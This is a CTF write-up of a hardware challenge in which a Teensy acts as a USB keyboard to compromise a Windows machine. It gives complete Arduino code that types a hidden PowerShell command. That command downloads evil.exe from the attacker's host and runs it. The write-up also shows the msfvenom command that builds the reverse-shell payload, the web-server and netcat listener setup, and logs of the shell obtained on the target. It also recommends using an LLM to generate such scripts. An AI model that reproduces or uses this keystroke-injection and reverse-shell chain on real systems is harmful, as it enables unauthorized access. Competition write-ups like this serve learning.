

These are mainly the OT/ Hardware challenges, where you get to go on stage and test them out. I liked them because they were an excuse to prove to myself I can do hardware CTF!
The standard workflow is that
- You get a solve script locally
- You queue up/ get a buzzer to attempt the challenge on stage
- If you manage to complete it the organiser will show you a QR code with the flag


Centrifuge
Description
Solution Outline
TLDR: Get the Teensy to type in stuff into the computer to run a reverse shell, and use the reverse shell to run the desired exe
Slightly more detailed approach
- Get the Teensy to run powershell to download a stageless reverse shell payload
- You can use Google Gemini or another LLM to generate the code (Tell it to generate a Teensy script to run a reverse shell on your computer, or something like that)
- Make sure the string in
Keyboard.printis not too long to avoid overflowing the keyboard buffer. (I found this by Googling why teensy keyboard print sometimes skips characters. More information at https://arduino.stackexchange.com/questions/32107/keyboard-println-missing-characters-when-i-print-long-strings) - I just googled something like "how to download and run exe from webserver in powershell" to get the Win-R payload
- Make sure to configure USB Keyboard https://www.pjrc.com/teensy/td_keyboard.html
- Host a local Webserver which has your reverse shell payload
- I used
msfvenomto generate a reverse shell payload - I wanted a sure-fire reverse shell payload, and all the other payloads from revshells.com had iffy results on my computer. From my past experience, payloads from
msfvenomalways works so i stuck with that.
- I used
- Host a local netcat listener for the target computer to connect to
- Run the code
Notes
- For hosting of the servers, I would do it in Windows instead of through WSL (because you have to configure/bypass the WSL Firewall otherwise).
- 1 run was wasted because cannot connect to inner wsl services
Teensy Setup

Here are some images of the Teensy 3.2

Set up the teensy to run our Powershell code. You can install the Arduino IDE and follow the guide on how to install
https://www.pjrc.com/teensy/td_download.html
Make sure to configure the Teensy to USB Keyboard mode to upload

Teensy Code
// This code is for a Teensy microcontroller, programmed using the Arduino IDE.
// It emulates a USB keyboard to execute a PowerShell command on a connected Windows PC.

#include <Keyboard.h> // Include the Keyboard library for HID emulation

void setup() {
  // Start the USB keyboard communication.
  // This is crucial for the Teensy to be recognized as a keyboard.
  Keyboard.begin();

  // Give the computer some time to recognize the Teensy as a keyboard
  // and for the user to be ready (e.g., focused on the desktop).
  // A longer delay might be necessary depending on the target system.
  delay(3000); // Wait for 3 seconds

  // --- Step 1: Open the Run dialog (Windows Key + R) ---
  // Press and hold the Windows key (GUI key)
  Keyboard.press(MODIFIERKEY_GUI);
  // Press 'r'
  Keyboard.press('r');
  // Release both keys
  Keyboard.releaseAll();
  delay(500); // Short delay to allow the Run dialog to appear

  // --- Step 2: Type the PowerShell command into the Run dialog ---
  // The PowerShell command is designed to be executed directly from the Run dialog.
  // -NoP: No Profile (don't load user profiles, faster execution)
  // -NonI: Non Interactive (prevents interactive prompts)
  // -Exec Bypass: Execution Policy Bypass (allows script execution without policy checks)
  // -WindowStyle Hidden: Runs the PowerShell window hidden in the background
  // -Command: Specifies the command to run.
  // The command itself creates a simple text file on the desktop.
  //Keyboard.print("powershell -NoP -NonI -Exec Bypass -WindowStyle Hidden -Command \"Add-Content -Path \\\"$env:USERPROFILE\\Desktop\\TeensyOutput.txt\\\" -Value \\\"Hello from Teensy! This file was created by PowerShell.\\\"\"");
  Keyboard.print("powershell.exe -NoProfile -WindowStyle Hidden -Command");
  delay(2000);
  Keyboard.print("\"(New-Object System.Net.WebClient).DownloadFile(");
  delay(2000);
  Keyboard.print("'http://192.168.2.101:8888/evil.exe'");
  delay(2000);
  Keyboard.print(", (Join-Path $env:TEMP 'evil10.exe'));");
  delay(2000);
  Keyboard.print("Start-Process (Join-Path $env:TEMP 'evil10.exe')\"");
  delay(2000);
  Keyboard.press(KEY_ENTER);
  Keyboard.release(KEY_ENTER);
  delay(1000);


  // delay(10000); // Short delay for typing
  // Keyboard.press(KEY_ENTER);
  // Keyboard.release(KEY_ENTER);
}

void loop() {
  // Nothing needs to be done in the loop for this simple example,
  // as the actions are performed once in the setup function.
  // For more complex interactions, you would add logic here.
}
CLI Logs
Generate the payload using msfvenom
(base) ┌──(hacker㉿HackerbookAce)-[/tmp/payload]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.2.101 LPORT=4444 -f exe -o evil.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: evil.exe

(base) ┌──(hacker㉿HackerbookAce)-[/tmp/payload]
└─$
Serve a python web server hosting the reverse shell payload
PS C:\Users\zunmun\Desktop> python3 -m http.server 8888
Serving HTTP on :: port 8888 ]:8888/ ...
::ffff:192.168.2.99 - - [11/Jun/2025 16:59:02] "GET /evil.exe HTTP/1.1" 200 -
Reverse Shell Listener
PS C:\Users\zunmun> Desktop/nc64.exe -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.2.101] from (UNKNOWN) [192.168.2.99] 56326
Microsoft Windows [Version 10.0.22621.4317]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32\WindowsPowerShell\v1.0>whoami
whoami
cisteam\sisai

C:\Windows\System32\WindowsPowerShell\v1.0>cd C:\
cd C:\

C:\>dir
dir
 Volume in drive C is Windows
 Volume Serial Number is 4890-F642

 Directory of C:\

09/12/2024  11:46 AM    <DIR>          $WINDOWS.~BT
08/24/2014  09:26 AM    <DIR>          2.57.00-RSLinxLite-A-DVD
02/22/2024  01:33 AM           112,136 appverifUI.dll
12/22/2024  04:49 PM    <DIR>          Burpsuite
10/30/2024  11:27 AM    <DIR>          EBpro
06/11/2025  05:14 PM    <DIR>          EWS
05/25/2023  04:44 PM    <DIR>          GNURadio-3.10
04/30/2024  01:32 PM    <DIR>          inetpub
11/06/2024  12:29 PM    <DIR>          Lexmark
